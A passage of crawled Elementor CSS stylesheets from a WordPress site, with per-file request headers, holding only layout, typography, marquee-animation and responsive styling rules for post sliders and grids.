.elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px;background-color:var( --e-global-color-2715855 );padding:var( --e-global-color-2715855 );color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__excerpt{color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-6b5471c9{--spacer-size:90px;}@media(min-width:1919px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1215px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-6b5471c9{--spacer-size:50px;}}@media(max-width:767px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-2100 */.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:75px;}
.elementor-1514 .elementor-element.elementor-global-2100 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for anwp-pg-classic-slider, class: .elementor-element-197ef78f */.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail-img {
    aspect-ratio: 468/830!important;
}
.elementor-1514 .elementor-element.elementor-element-197ef78f svg.anwp-pg-icon.anwp-pg-icon--s16.mr-1 {
    display: none;
}
.elementor-1514 .elementor-element.elementor-element-197ef78f .elementor-post__read-more {
    font-family: var( --e-global-typography-8999c77-font-family ), Sans-serif;
    font-size: var( --e-global-typography-8999c77-font-size );
    font-weight: var( --e-global-typography-8999c77-font-weight );
    font-style: var( --e-global-typography-8999c77-font-style );
    line-height: var( --e-global-typography-8999c77-line-height );
    letter-spacing: var( --e-global-typography-8999c77-letter-spacing );
    word-spacing: var( --e-global-typography-8999c77-word-spacing );
    color: var(--e-global-color-text);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824
body_size: 1238
content:
.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106{z-index:1;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-1517 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824
body_size: 1246
content:
.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109{z-index:1;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1520 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 